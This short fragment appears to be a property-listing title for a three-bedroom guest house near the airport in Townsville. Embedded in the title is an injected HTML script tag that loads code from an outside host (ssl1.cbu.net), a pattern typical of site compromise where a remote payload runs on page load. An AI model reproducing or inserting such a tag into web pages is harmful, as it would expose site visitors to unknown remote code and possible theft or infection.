 3 Bedroom home near the airport Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 3